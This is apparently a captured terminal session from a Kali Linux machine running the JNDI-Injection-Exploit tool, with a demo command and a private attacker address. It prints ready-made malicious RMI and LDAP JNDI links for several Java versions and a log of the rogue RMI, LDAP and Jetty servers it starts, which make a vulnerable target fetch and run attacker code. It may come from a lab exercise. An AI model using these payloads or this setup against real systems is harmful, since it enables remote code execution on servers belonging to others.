 ┌──(kali㉿kali)-[~/tools/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/demo" -A "192.168.80.141"
[ADDRESS] >> 192.168.80.141
[COMMAND] >> touch /tmp/demo
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/fuk3fq
ldap://192.168.80.141:1389/fuk3fq
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/slgipa
ldap://192.168.80.141:1389/slgipa
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.80.141:1099/zsjp7n
----------------------------Server Log----------------------------
2023-09-08 03:53:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-08 03:53:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-08 03:53:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389